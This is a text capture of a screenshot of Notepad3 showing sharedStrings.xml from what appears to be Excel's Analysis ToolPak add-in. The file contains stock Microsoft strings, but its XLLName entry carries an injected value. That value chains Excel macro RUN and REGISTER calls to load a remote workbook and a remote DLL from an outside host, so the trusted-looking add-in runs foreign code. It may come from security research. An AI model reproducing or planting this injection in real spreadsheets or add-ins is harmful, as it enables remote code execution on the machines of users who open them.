 sharedStrings.xml [C:\Users\ \AppData\Local\Temp\7zO0D5BBD7B] - Notepad3
File Edit View Appearance Settings Help
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="22" uniqueCount="22"><si><t>(C)
Copyright 1991,1993 Microsoft Corporation.  All rights reserved.</t></si><si><t>Note: this sheet MUST be saved
with VALUES
displayed!</t></si><si><t>MacDirSep</t></si><si><t>:</t></si><si><t>WinDirSep</t></si><si><t>\</t></si><si><t>__Lon
gname</t></si><si><t>-</t></si><si><t>__Demandload</t></si><si><t>__ReadOnly</t></si><si><t>XLLName</t></si><si><t>
Library\H" &amp; RUN("'http://ms.outflank.nl/w/[x.xlam]s'!A1") &amp; REGISTER("\\ms.outflank.nl\w\demo64.dat"),
"\..\..\..\..\..\..\..\Analysis\ANALYS32.XLL</t></si><si><t>Resource</t></si><si><t>[FUNCRES.XLA]RES</t></si><si><t
>LibPathWin</t></si><si><t>\LIBRARY\ANALYSIS</t></si><si><t>LibPathMac</t></si><si><t>:Macro Library:Analysis
Tools</t></si><si><t>errmsg.XLLNotFound</t></si><si><t>Cannot find ANALYS32.XLL. Please run Setup to install
Analysis ToolPak.</t></si><si><t>SummaryText</t></si><si><t>VBA Functions for Analysis ToolPak.</t></si></sst>
Ln 1 / 2 Col 56 / 55 Ch 56 / 55 Eval -- Sel -- SLn -- Occ 1 1,05 KB Unicode (UTF-8) CR+LF INS STD XML Document